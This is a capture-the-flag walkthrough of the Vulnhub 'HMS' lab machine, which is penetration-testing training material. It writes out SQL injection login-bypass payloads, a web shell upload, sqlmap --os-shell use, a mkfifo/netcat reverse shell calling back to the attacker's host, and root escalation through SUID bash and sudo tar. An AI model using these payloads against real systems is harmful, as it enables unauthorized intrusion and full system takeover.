HMS is an easy machine from Vulnhub by Nivek. Since this is a new machine in Vulnhub, I would like you to try it on your own first. And, I have tested this machine on VirtualBox. “Writeup of HMS from Vulnhub - Walkthrough”
Link to the machine: https://www.vulnhub.com/entry/hms-1,728/
HackathonCTF 2 Walkthrough – Vulnhub – Writeup
Identify the target
As usual, I am using the machine in a NAT network. Here, I am using fping to detect the IP address of the target.
fping -aqg 10.0.2.0/24

The IP address of the target: 10.0.2.70
Scan open ports
Next, we have to look for the open ports on the target. In short, open ports mean exposed services.
sudo nmap -v -T4 -A -p- -oN nmap.log 10.0.2.70

Nmap scan result
Although we can access the FTP service anonymously, there aren’t any files in there. Next, we see an HTTP service on port 7080.
SQL injection on the webserver
We see a login form in the HTTP server.

Login page for HMS
The field email in this form suffers from an SQL injection. However, there is a validation in the input field that it must be an email. Thus, we have to remove it to inject our payload. So, I inspected the email field using developers tools and remove type="email". Nevertheless, you can also use the burp suite to modify the request. Anyway, the following payloads work. Also, mind the space after double dashes in the second payload.
' OR 1=1 #
' OR 1=1 --

Remove validation and use the payload

Logged in as an admin
Get a shell
Now that we have access to the admin panel, we need to inject some commands so that we can get a reverse shell. Here, I am going to show you two different ways, one using SQLMAP and another using the file upload feature of the application. Also, these steps need the burp suite for changing the requests.
Shell using a file upload
After we log into the dashboard, we see a directory for uploaded images in the source.

Upload image directory
Similarly, towards the end of the source page, we see a path for the settings that is commented.

Commented section for settings
When we visit the path, we see an image uploading feature.

Settings page
Now, I have copied a webshell from pentenstmonkey and changed the IP address of my machine and port to 9001. Then, I started listening on the same port.
nc -nlvp 9001
Next, I uploaded the shell file and sent the request to the repeater of the burp suite. In my first attempt, I didn’t change anything in the request. Luckily, the operation was successful to my surprise.

Uploaded shell
Then, I visited the location and got shell access.

Shell access using file upload vulnerability
Shell using sqlmap
As I said, we can also exploit SQL injection to get a shell. However, to do so, we should know the exact path where this application is hosted. Also, using virtual hosts make this task more difficult which is not in our case.
While navigating this application we see an error that discloses the path.

Disclosed path
From the screenshot above, we can say that, /opt/lampp/htdocs maps to 10.0.2.70:7080 in the webserver. Therefore, I captured the cookie from the burp suite and used sqlmap to move further. However, I had to modify this method a bit because the shellcode of sqlmap didn’t work for me.
sqlmap -u 'http://10.0.2.70:7080/patientreport.php?patientid=1' --cookie='PHPSESSID=3224978e825779658314254c7e122dac' --os-shell -v3

Uploaded backdoor
Here, we can see that we have a backdoor in the target. Also, the os-shell of SQLMAP doesn’t work as expected. However, I haven’t checked by using URL-encoded format. Anyway, we can visit the link to the uploaded file.
Uploaded backdoor

So, using cmd, we can execute the shell commands. Furthermore, you can use –os-pwn option in sqlmap instead to understand it more.

nc is available

nc doesn’t have -e or -c flags
Unfortunately, this binary doesn’t directly allow executing commands. Therefore, I headed towards revshells.com to get another payload. So, for this method, I am using port 9002 to listen.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.0.2.15 9002 >/tmp/f
However, I have to encode it as follows using the internet (or the burp suite).
http://10.0.2.70:7080/tmpbqril.php?cmd=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Cbash%20-i%202%3E%261%7Cnc%2010.0.2.15%209002%20%3E%2Ftmp%2Ff
Now, upon using this payload, we get a reverse shell.

Reverse shell using SQL injection
Finally, I upgraded the reverse shell. Upgrade to an intelligent reverse shell
Get a user shell
There are two users on the machine ’eren’ and ’nivek’. Next, when I checked the SUID binaries, I found out that bash is a SUID binary.
find / -perm -4000 -type f -exec ls -al {} \; 2>/dev/null

SUID binaries
Reference: https://gtfobins.github.io/gtfobins/bash/#suid
This means we can get an instance of bash shell as the user eren.
/usr/bin/bash -p

Access to eren
There is one point to note here is that we still are the user “daemon”. However, “eren” is the effective user for this particular process only. This means that we don’t have access to sudo permissions, changing passwords of eren, etc.
Next, when I checked the cron jobs, we see a backup script in the eren’s directory.

Cron job
This script runs every 5 minutes. So, let’s check the permissions and the content of the script.

Permissions and content of backup.sh
Since it is owned by eren, we can modify the script to get another reverse shell as the user ’eren’. Remember, we are still user ‘daemon’ but since we have a bash shell with effective user eren, we can update the file. For this, I am listening on port 9003 and I updated the file as follows.
nano /home/eren/backup.sh

Added line for getting a reverse shell on port 9003
Within five minutes, I got a shell of the user eren.

Shell as the real user eren
Next, I checked the sudo permissions.
sudo -l

Sudo permissions of the user eren
The binary tar gives us a root shell.
Reference: https://gtfobins.github.io/gtfobins/tar/#sudo
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/bash

Root shell